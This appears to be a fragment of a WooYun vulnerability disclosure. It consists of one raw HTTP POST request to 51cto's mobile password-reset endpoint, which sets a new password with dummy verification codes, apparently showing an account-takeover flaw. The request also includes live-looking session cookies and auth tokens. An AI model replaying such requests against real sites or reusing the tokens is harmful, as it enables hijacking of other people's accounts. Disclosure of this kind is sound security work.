 POST /setmobilepass.php HTTP/1.1
Host: ucenter.51cto.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ucenter.51cto.com/setmobilepass.php
Cookie: www51cto=5733B9F99AAA18D914555F49800B53A5PCSr; _ga=GA1.2.580823851.1434097779; _ourplusFirstTime=115-6-30-21-17-58;
_ourplusReturnTime=115-7-1-14-0-9; _ourplusReturnCount=4; Hm_lvt_77e0ede98a029e89d815391b9064d360=1435670279,1435670356,1435671881,1435730410;
pub_ac_auth1=BQtMBgRVP1MDAAUCVQ9VPQUHB1FQBQcBUFc; pub_ac_auth2=b002a2eb9d41d744bc36cd7734de883c;
callback_api_url=http%3A%2F%2Fhome.51cto.com%2Findex.php%3Fs%3D%2FBind; Hm_lvt_110fc9b2e1cae4d110b7959ee4f27e3b=1435671829; pgv_pvi=6289953792;
pgv_si=s4745039872; LXB_REFER=www.baidu.com; PHPSESSID=1f38d6e0fb06d10f297ca28f787b46d4; Hm_lpvt_77e0ede98a029e89d815391b9064d360=1435730410
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
reback=http%3A%2F%2Fwww.51cto.com&mobile=1359 2792&passcode=1&sns_check_code=1&sns_code=1&password1=wooyun123&password2=wooyun123&x=36&y=19
www.wooyun.org